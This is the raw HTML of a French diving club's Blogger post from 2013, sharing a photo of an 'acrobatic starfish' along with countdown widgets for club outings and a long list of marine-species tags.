

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://clubplongeemask.blogspot.com/2013/06/texte-manon-g.html
body_size: 16126
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://clubplongeemask.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://clubplongeemask.blogspot.com/2013/06/texte-manon-g.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club plongée MASK - RSS" href="http://clubplongeemask.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club plongée MASK - Atom" href="https://www.blogger.com/feeds/2974019391431540661/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Club plongée MASK - Atom" href="http://clubplongeemask.blogspot.com/feeds/5243124268971940693/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNRJBZAdUw88hJ2IhpGUqYqbH9ixY769Cu91iKy5S_PaJL3Ra_W29Ap3kbL42aMdCS_CW93BJPTRpgtpuT_8pj6cGm684OMnxfwtEBfeZrnPTj4TCkF1nIpge9Fe5WR5TrtgdOzFBKu4/s320/DSC00208.JPG' rel='image_src'/>
<meta content='http://clubplongeemask.blogspot.com/2013/06/texte-manon-g.html' property='og:url'/>
<meta content='Texte Manon G.' property='og:title'/>
<meta content='   L&#39;étoile de mer acrobate.  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNRJBZAdUw88hJ2IhpGUqYqbH9ixY769Cu91iKy5S_PaJL3Ra_W29Ap3kbL42aMdCS_CW93BJPTRpgtpuT_8pj6cGm684OMnxfwtEBfeZrnPTj4TCkF1nIpge9Fe5WR5TrtgdOzFBKu4/w1200-h630-p-k-no-nu/DSC00208.JPG' property='og:image'/>
<title>Club plongée MASK: Texte Manon G.</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Minima Black
Date:     26 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Use this with templates/template-twocol.html */
body {
background:#000000;
margin:0;
color:#cccccc;
font: x-small "Trebuchet MS", Trebuchet, Verdana, Sans-serif;
font-size/* */:/**/small;
font-size: /**/small;
text-align: center;
}
a:link {
color:#99aadd;
text-decoration:none;
}
a:visited {
color:#aa77aa;
text-decoration:none;
}
a:hover {
color:#aadd99;
text-decoration:underline;
}
a img {
border-width:0;
}
/* Header
-----------------------------------------------
*/
#header-wrapper {
width:660px;
margin:0 auto 10px;
border:1px solid #333333;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 5px;
border: 1px solid #333333;
text-align: center;
color:#cccccc;
}
#header h1 {
margin:5px 5px 0;
padding:15px 20px .25em;
line-height:1.2em;
text-transform:uppercase;
letter-spacing:.2em;
font: normal bold 200% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#header a {
color:#cccccc;
text-decoration:none;
}
#header a:hover {
color:#cccccc;
}
#header .description {
margin:0 5px 5px;
padding:0 20px 15px;
max-width:700px;
text-transform:uppercase;
letter-spacing:.2em;
line-height: 1.4em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Verdana, Sans-serif;
color: #777777;
}
#header img {
margin-left: auto;
margin-right: auto;
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
width: 660px;
margin:0 auto;
padding:10px;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Trebuchet,Verdana,Sans-serif;
}
#main-wrapper {
width: 410px;
float: left;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#sidebar-wrapper {
width: 220px;
float: right;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
/* Headings
----------------------------------------------- */
h2 {
margin:1.5em 0 .75em;
font:normal bold 78% 'Trebuchet MS',Trebuchet,Arial,Verdana,Sans-serif;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color:#777777;
}
/* Posts
-----------------------------------------------
*/
h2.date-header {
margin:1.5em 0 .5em;
}
.post {
margin:.5em 0 1.5em;
border-bottom:1px dotted #333333;
padding-bottom:1.5em;
}
.post h3 {
margin:.25em 0 0;
padding:0 0 4px;
font-size:140%;
font-weight:normal;
line-height:1.4em;
color:#aadd99;
}
.post h3 a, .post h3 a:visited, .post h3 strong {
display:block;
text-decoration:none;
color:#aadd99;
font-weight:bold;
}
.post h3 strong, .post h3 a:hover {
color:#cccccc;
}
.post-body {
margin:0 0 .75em;
line-height:1.6em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
margin: .75em 0;
color:#777777;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
line-height: 1.4em;
}
.comment-link {
margin-left:.6em;
}
.post img, table.tr-caption-container {
padding:4px;
border:1px solid #333333;
}
.tr-caption-container img {
border: none;
padding: 0;
}
.post blockquote {
margin:1em 20px;
}
.post blockquote p {
margin:.75em 0;
}
/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: #777777;
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
#blog-pager-newer-link {
float: left;
}
#blog-pager-older-link {
float: right;
}
#blog-pager {
text-align: center;
}
/* Sidebar Content
----------------------------------------------- */
.sidebar {
color: #999999;
line-height: 1.5em;
}
.sidebar ul {
list-style:none;
margin:0 0 0;
padding:0 0 0;
}
.sidebar li {
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:.25em;
padding-left:15px;
text-indent:-15px;
line-height:1.5em;
}
.sidebar .widget, .main .widget {
border-bottom:1px dotted #333333;
margin:0 0 1.5em;
padding:0 0 1.5em;
}
.main .Blog {
border-bottom-width: 0;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
padding: 4px;
border: 1px solid #333333;
}
.profile-data {
margin:0;
text-transform:uppercase;
letter-spacing:.1em;
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
color: #777777;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin:.5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.profile-link {
font: normal normal 78% 'Trebuchet MS', Trebuchet, Arial, Verdana, Sans-serif;
text-transform: uppercase;
letter-spacing: .1em;
}
/* Footer
----------------------------------------------- */
#footer {
width:660px;
clear:both;
margin:0 auto;
padding-top:15px;
line-height: 1.6em;
text-transform:uppercase;
letter-spacing:.1em;
text-align: center;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2974019391431540661&amp;zx=e181e6bc-1d97-4378-bf3c-d5c3d170c874' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2974019391431540661?po\x3d5243124268971940693\x26origin\x3dhttp://clubplongeemask.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'><div id='wrap2'>
<!-- skip links for text browsers -->
<span id='skiplinks' style='display:none;'>
<a href='#main'>skip to main </a> |
      <a href='#sidebar'>skip to sidebar</a>
</span>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://clubplongeemask.blogspot.com/' style='display: block'>
<img alt='Club plongée MASK' height='283px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJW1W_hKFsgackFIIAcYRKi9cak7cCK6YRwNUTNVl6BAKIkDp8PaBX6VeFYRlPnR69RzC9Klv_k5hsdxdKWDyIVCXwXQb_EpGgt2XrUKwZ-qMCVkBYVAk8D7wNxuH3O7gMDgaptFCLAoU/s660/Entete01.jpg' style='display: block' width='660px; '/>
</a>
</div>
</div></div>
</div>
<div id='content-wrapper'>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Adhésion</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Club de plongée ouvert de septembre à juin, essentiellement pour les jeunes.  Adhésion et tarifs : karine.lerissel@laposte.net");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Activités du MASK</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2010, 8, 13, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Randonnée Palmée, Plongée Scaphandre : Explorations, Photos / Vidéos, Formations techniques, Formations bio, Formations BioObs ... Participez à votre rythme et selon vos envies de septembre à fin juin");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>SCAPHANDRE</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 06, 5, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, un p'tit tour à 40m ?");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>SORTIE P'TITS PLOUFS</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 07, 18, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, STARESO");
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sortie à thème</h2>
<div class='widget-content'>
<script language="javascript">
// PLF - http://www.jejavascript.net/
datedujour = new Date();
hdj=datedujour.getHours();
mdj=datedujour.getMinutes();
sdj=datedujour.getSeconds();
date_even = new Date(2024, 00, 21, hdj, mdj, sdj); //janv =0 > decemb =11
date1=datedujour.getTime();
date2=date_even.getTime();
nbrej= date2-date1;
nbrej= Math.round((Math.round(nbrej)/1000)/60/60/24);
document.write(" Dans "+nbrej+" jours, oursinade");
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>lundi 10 juin 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNRJBZAdUw88hJ2IhpGUqYqbH9ixY769Cu91iKy5S_PaJL3Ra_W29Ap3kbL42aMdCS_CW93BJPTRpgtpuT_8pj6cGm684OMnxfwtEBfeZrnPTj4TCkF1nIpge9Fe5WR5TrtgdOzFBKu4/s320/DSC00208.JPG' itemprop='image_url'/>
<meta content='2974019391431540661' itemprop='blogId'/>
<meta content='5243124268971940693' itemprop='postId'/>
<a name='5243124268971940693'></a>
<h3 class='post-title entry-title' itemprop='name'>
Texte Manon G.
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-5243124268971940693' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNRJBZAdUw88hJ2IhpGUqYqbH9ixY769Cu91iKy5S_PaJL3Ra_W29Ap3kbL42aMdCS_CW93BJPTRpgtpuT_8pj6cGm684OMnxfwtEBfeZrnPTj4TCkF1nIpge9Fe5WR5TrtgdOzFBKu4/s1600/DSC00208.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNRJBZAdUw88hJ2IhpGUqYqbH9ixY769Cu91iKy5S_PaJL3Ra_W29Ap3kbL42aMdCS_CW93BJPTRpgtpuT_8pj6cGm684OMnxfwtEBfeZrnPTj4TCkF1nIpge9Fe5WR5TrtgdOzFBKu4/s320/DSC00208.JPG" width="320" /></a></div>
<div style="text-align: center;">
L'étoile de mer acrobate.</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1487919555'>
<a href='https://www.blogger.com/post-edit.g?blogID=2974019391431540661&postID=5243124268971940693&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Libellés :
<a href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer' rel='tag'>Etoile de mer</a>,
<a href='http://clubplongeemask.blogspot.com/search/label/Plong%C3%A9e' rel='tag'>Plongée</a>,
<a href='http://clubplongeemask.blogspot.com/search/label/STARESO' rel='tag'>STARESO</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://clubplongeemask.blogspot.com/2013/06/texte-de-aurore.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://clubplongeemask.blogspot.com/2013/06/texte-de-venceslas.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://clubplongeemask.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Image' data-version='1' id='Image1'>
<h2>La présidente</h2>
<div class='widget-content'>
<img alt='La présidente' height='220' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvCXfzSWPFTOVz0ajYDrJiID_NqibnBH4QDTN0BTIhPr8htVJ6dok4cflvIQshLJZTsodKglLx9Rpgy69qCoUsbKd0KrCiQuW9o7Accj6G0m5duIgYLqB8ZoAPqYMAAvfJDsbYUPDdqq65/s220/14138169_1132945383407367_6607534863399453186_o.jpg' width='147'/>
<br/>
<span class='caption'>Karine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>La trésorière</h2>
<div class='widget-content'>
<img alt='La trésorière' height='112' id='Image3_img' src='http://2.bp.blogspot.com/_cIgE2b83dhM/TBUPZi9kN_I/AAAAAAAAALo/dOllEkJuVZk/S150/4.+c%27est+cool.JPG' width='150'/>
<br/>
<span class='caption'>Muriel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>La secrétaire</h2>
<div class='widget-content'>
<img alt='La secrétaire' height='165' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwlgtCjApjJJ3ABh5Oz56IqDWATgNEefw79ODXjDXWQUvmqaJvoTVKpOi4FpckpmjkuYDI9JL9XFfYpMPkDnmf3KA3PTtQ8gibNwIPbsZaV5ZX3Qs9flhaqc3ZViyBh9oVEpH4I83cnso/s220/M%25C3%25A9lanie.JPG' width='220'/>
<br/>
<span class='caption'>Mélanie</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Compteur de visite:</h2>
<div class='widget-content'>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=6/18/10162/4/1&ID=547227"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Libellés</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ac%C3%A9tabulaire'>Acétabulaire</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Agosta'>Agosta</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcione'>Alcione</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Alcyonaire'>Alcyonaire</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue'>Algue</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Amphiroa'>Algue Amphiroa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Asparagopsis'>Algue Asparagopsis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20calcaire'>Algue calcaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20diatom%C3%A9e%20%28Haslea%29'>Algue diatomée (Haslea)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20dictyote'>Algue dictyote</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halimeda'>Algue Halimeda</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Halymenia'>Algue Halymenia</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Lithophyllum'>Algue Lithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Palmophylle'>Algue Palmophylle</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Plume%20%C3%A9pineuse%20rouge'>Algue Plume épineuse rouge</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20rouge'>Algue rouge</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Ulva'>Algue Ulva</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20Valonia%20macrophysa'>Algue Valonia macrophysa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20verte'>Algue verte</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Algue%20zon%C3%A9e%20jaune'>Algue zonée jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone'>Anémone</a>
<span dir='ltr'>(46)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20aiptasie'>Anémone aiptasie</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20charnue'>Anémone charnue</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20encro%C3%BBtante'>Anémone encroûtante</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20jaune%20solitaire'>Anémone jaune solitaire</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20solaire'>Anémone solaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20tomate'>Anémone tomate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/An%C3%A9mone%20verte'>Anémone verte</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anguille'>Anguille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Anthias'>Anthias</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Antiopelle'>Antiopelle</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aplysie'>Aplysie</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apn%C3%A9e'>Apnée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon'>Apogon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Apogon%20%28incubation%20de%20oeufs%29'>Apogon (incubation de oeufs)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20coll%C3%A8ge'>Aquarium collège</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20Monaco'>Aquarium Monaco</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20de%20mer'>Araignée de mer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20des%20an%C3%A9mones'>Araignée des anémones</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20rid%C3%A9e'>Araignée ridée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arche%20de%20No%C3%A9'>Arche de Noé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arch%C3%A9ologie'>Archéologie</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie'>Ascidie</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20coloniale'>Ascidie coloniale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20jaune'>Ascidie jaune</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20noire'>Ascidie noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20rouge'>Ascidie rouge</a>
<span dir='ltr'>(6)</span>
</li>
<li>
